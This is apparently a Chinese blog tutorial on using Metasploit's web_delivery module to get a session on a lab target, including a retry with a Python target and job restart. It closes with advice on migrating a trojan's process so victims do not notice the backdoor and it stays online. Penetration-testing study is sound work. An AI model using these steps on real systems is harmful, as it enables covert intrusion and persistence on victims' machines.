

使用这个模块来生成payload

use exploit/multi/script/web_delivery



设置监听本地端口

指的脚本类型

生产了代码

重新再靶机执行下代码

没成功







将payload修改为python看看

查看targets的类型

修改为python类型



报错了,jobs -k -1 杀掉然后重新run一下就行





将生产的代码再次在靶机上输入执行,成功获取到了session 2

靶机执行payload





在利用msf进行渗透测试时,或者我们将我们自己的木马发送给受害者时,由于我们的木马是临时性的不能很好的保持持久在线,导致渗透过程失败。那么我们该如何解决这一问题呢!其实方法也很简单,我们只需要将木马的进程转移到其他的程序上即可。这样做一来是防止受害者发现可疑进程而关闭后门程序二是可以有效的保持木马在线。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?